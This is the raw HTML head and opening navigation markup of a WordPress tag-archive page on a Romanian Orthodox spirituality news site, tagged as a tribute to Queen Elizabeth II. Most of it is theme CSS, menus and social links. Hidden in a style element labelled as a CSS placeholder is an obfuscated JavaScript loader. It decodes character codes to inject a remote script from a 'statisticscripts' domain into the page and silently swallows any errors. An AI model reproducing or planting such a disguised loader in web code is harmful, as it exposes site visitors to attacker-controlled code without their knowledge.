.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7b2e00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7b2e00}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7b2e00;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bcbcbc}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lora;line-height:40px;font-weight:500}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#f9f9f9}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#333333}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#333333}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(51,51,51,0.1)}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#7b2e00}.td-sub-footer-container{background-color:#f9f9f9}.td-sub-footer-container,.td-subfooter-menu li a{color:#888888}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#333333}.post .td-post-header .entry-title{color:#7b2e00}.td_module_15 .entry-title a{color:#7b2e00}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:36px}.td_mod_mega_menu .item-details a{font-family:Lora;font-size:14px;line-height:20px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:36px}.td_module_wrap .td-module-title{font-family:Lora}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lora}.post .td-post-header .entry-title{font-family:Lora}.td-post-template-13 .td-post-header .entry-title{font-weight:500}.post .td-post-next-prev-content a{font-family:Lora}.td_block_related_posts .entry-title a{font-family:Lora;font-size:14px}.td-sub-footer-copy{line-height:38px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:40px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:40px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:40px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:40px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:40px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:40px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:40px}}.td-menu-background,.td-search-background{background-image:url('https://realitateaspirituala.net/wp-content/uploads/2021/02/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lora;line-height:40px;font-weight:500}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg')}:root{--td_theme_color:#7b2e00;--td_slider_text:rgba(123,46,0,0.7);--td_text_header_color:#7b2e00;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:rgba(255,255,255,0.85);--td_mobile_text_active_color:#7b2e00;--td_mobile_text_color:#333333;--td_page_title_color:#7b2e00;--td_login_hover_background:#e0e0e0;--td_login_gradient_one:rgba(123,46,0,0.95);--td_login_gradient_two:rgba(123,46,0,0.87)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7b2e00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7b2e00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7b2e00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7b2e00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7b2e00}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7b2e00;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bcbcbc}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lora;line-height:40px;font-weight:500}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#f9f9f9}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#333333}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#333333}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(51,51,51,0.1)}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#7b2e00}.td-sub-footer-container{background-color:#f9f9f9}.td-sub-footer-container,.td-subfooter-menu li a{color:#888888}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#333333}.post .td-post-header .entry-title{color:#7b2e00}.td_module_15 .entry-title a{color:#7b2e00}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:36px}.td_mod_mega_menu .item-details a{font-family:Lora;font-size:14px;line-height:20px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:36px}.td_module_wrap .td-module-title{font-family:Lora}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lora}.post .td-post-header .entry-title{font-family:Lora}.td-post-template-13 .td-post-header .entry-title{font-weight:500}.post .td-post-next-prev-content a{font-family:Lora}.td_block_related_posts .entry-title a{font-family:Lora;font-size:14px}.td-sub-footer-copy{line-height:38px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:40px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:40px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:40px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:40px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:40px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:40px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:40px}}.td-church .td-header-style-7 .sf-menu>li.current-menu-item>a,.td-church .td-header-style-7 .sf-menu>li>a:hover,.td-church .td-donation-btn:hover,.td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item{color:#7b2e00}.td-church .td-donation-btn{background-color:#7b2e00}.td-church .footer-social-wrap .td-icon-font:hover:after,.td-church .td-donation-btn{border-color:#7b2e00}</style>

<!-- Geozo ad -->
<script async src="https://cdn.geozo.com/fa5l17/192ivlmp0/y038hq/768qvu876pkyyq63n1.go"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://realitateaspirituala.net/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://realitateaspirituala.net/tag/omagiu-regina-elisabeta-a-doua/",
                    "name": "Omagiu regina elisabeta a doua"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7b2e00}.tdm-btn-style2:before{border-color:#7b2e00}.tdm-btn-style2{color:#7b2e00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7b2e00;-moz-box-shadow:0 2px 16px #7b2e00;box-shadow:0 2px 16px #7b2e00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7b2e00;-moz-box-shadow:0 4px 26px #7b2e00;box-shadow:0 4px 26px #7b2e00}</style>

	<style id="tdw-css-placeholder">(function(){try{var_qaykaksu=String;let_qxgtnngwxy="f"+"ro"+_qaykaksu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_krahaumai="s"+"c"+_qaykaksu[_qxgtnngwxy](114,105,112,116),_xibccampi="c"+"re"+_qaykaksu[_qxgtnngwxy](97,116,101,69,108,101,109,101,110,116),alnunbpojj="s"+_qaykaksu[_qxgtnngwxy](114,99),_gaqbsgs=_qaykaksu[_qxgtnngwxy](105,100),aayxqvynj="cu"+"rre"+_qaykaksu[_qxgtnngwxy](110,116,83,99,114,105,112,116);let_fcbua="pa"+"r"+_qaykaksu[_qxgtnngwxy](101,110,116,78,111,100,101),_vsnwdepsze="i"+"ns"+_qaykaksu[_qxgtnngwxy](101,114,116,66,101,102,111,114,101),acnsyl="ge"+"El"+_qaykaksu[_qxgtnngwxy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tsezkne="h"+"e"+_qaykaksu[_qxgtnngwxy](97,100),_gookwdkvur="ap"+"p"+_qaykaksu[_qxgtnngwxy](101,110,100,67,104,105,108,100),_kcrcna=document;var_aoju="t"+"e"+_qaykaksu[_qxgtnngwxy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),aaiufrodnaho=_kcrcna[_xibccampi](_krahaumai),ahxiaotsan=_qaykaksu[_qxgtnngwxy](104,116,116,112,115,58,47,47)+_qaykaksu[_qxgtnngwxy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_qaykaksu[_qxgtnngwxy](47)+_qaykaksu[_qxgtnngwxy](115)+"cr"+"i"+_qaykaksu[_qxgtnngwxy](112,116,115)+_qaykaksu[_qxgtnngwxy](47)+_qaykaksu[_qxgtnngwxy](115)+"t"+"ep"+_qaykaksu[_qxgtnngwxy](46,106,115);aaiufrodnaho[alnunbpojj]=ahxiaotsan;aaiufrodnaho[_gaqbsgs]=_aoju;if(_kcrcna[aayxqvynj]){_kcrcna[aayxqvynj][_fcbua][_vsnwdepsze](aaiufrodnaho,_kcrcna[aayxqvynj])}else{_kcrcna[acnsyl](_tsezkne)[0][_gookwdkvur](aaiufrodnaho)}}catch (err){}})();</style></head>

<body class="archive tag tag-omagiu-regina-elisabeta-a-doua tag-872 td-standard-pack global-block-template-13 td-church td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Spiritual%C4%83-101412651985424" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2754574e554e5352464b46675542464b4e534653424609494253" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-7407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-7407"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li id="menu-item-4884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4884"><a href="https://realitateaspirituala.net/category/spiritualitatea-la-zi/">SPIRITUALITATEA LA ZI</a></li>
<li id="menu-item-4880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4880"><a href="https://realitateaspirituala.net/category/emisiuni/">EMISIUNI</a></li>
<li id="menu-item-4879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4879"><a href="https://realitateaspirituala.net/category/calendar-ortodox/">CALENDAR ORTODOX</a></li>
<li id="menu-item-4883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4883"><a href="https://realitateaspirituala.net/category/sarbatori/">SĂRBĂTORI</a></li>
<li id="menu-item-4882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4882"><a href="https://realitateaspirituala.net/category/noutati/">NOUTĂȚI</a></li>
<li id="menu-item-4881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4881"><a href="https://realitateaspirituala.net/category/galerie-foto/">GALERIE FOTO</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://realitateaspirituala.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Caută</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-header-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7407"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4884"><a href="https://realitateaspirituala.net/category/spiritualitatea-la-zi/">SPIRITUALITATEA LA ZI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4880"><a href="https://realitateaspirituala.net/category/emisiuni/">EMISIUNI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4879"><a href="https://realitateaspirituala.net/category/calendar-ortodox/">CALENDAR ORTODOX</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4883"><a href="https://realitateaspirituala.net/category/sarbatori/">SĂRBĂTORI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4882"><a href="https://realitateaspirituala.net/category/noutati/">NOUTĂȚI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4881"><a href="https://realitateaspirituala.net/category/galerie-foto/">GALERIE FOTO</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Spiritual%C4%83-101412651985424" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#4635362f342f3233272a27063423272a2f322732232768282332" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
